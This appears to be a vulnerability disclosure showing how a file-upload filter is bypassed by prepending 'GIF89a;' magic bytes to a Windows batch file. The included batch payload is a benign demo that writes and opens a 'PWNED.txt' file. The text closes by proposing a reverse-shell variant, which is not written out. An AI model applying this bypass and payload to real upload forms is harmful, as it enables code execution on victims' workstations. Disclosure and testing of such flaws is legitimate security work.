
1. Upload the restrict file with the magicbyte of acceptable filetype
GIF89a;
@echo off
REM -- Start of the benign payload demonstration batch script --
echo This is a demonstration of a file upload vulnerability.
echo Your system is not harmed.
echo This script will now perform some visible, non-destructive actions to demonstrate the impact of this flaw.
REM -- Create a non-harmful text file on the desktop --
echo This could have been a harmful action! > "%userprofile%\Desktop\TEST_ENV\PWNED.txt"
REM -- Open notepad and display the created text file --
notepad "%userprofile%\Desktop\TEST_ENV\PWNED.txt"
REM -- Display a message in the console --
echo If this were a malicious payload, it could have executed harmful actions!
REM -- Pause the batch file so the user can see the console messages --
pause
REM -- End of script --
The exploitation is shown below:


When victim downloads and executes a bat file, it could create and execute a malicious file on victim's workstation.

Another example of the impact will be the reverse shell. So, upload a bat file and bypass with a magicbyte technique again, but this bat contains a reverse shell.
